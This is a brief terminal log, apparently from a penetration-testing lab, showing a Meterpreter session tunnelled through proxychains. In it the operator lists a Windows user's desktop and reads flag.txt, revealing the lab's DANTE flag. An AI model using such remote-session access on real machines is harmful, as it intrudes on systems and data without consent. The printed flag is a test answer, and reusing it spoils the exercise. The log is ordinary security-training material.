 meterpreter > ls
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Listing: C:\Users\katwamba\Desktop
==================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2020-07-10 12:46:46 -0600  desktop.ini
100666/rw-rw-rw-  8790  fil   2020-06-10 06:32:33 -0600  employee_backup.xlsx
100666/rw-rw-rw-  37    fil   2021-01-08 05:29:53 -0700  flag.txt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > cat flag.txt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
DANTE{Feel1ng_Blu3_or_Zer0_f33lings?}[proxychains] DLL init: proxychains-ng 4.16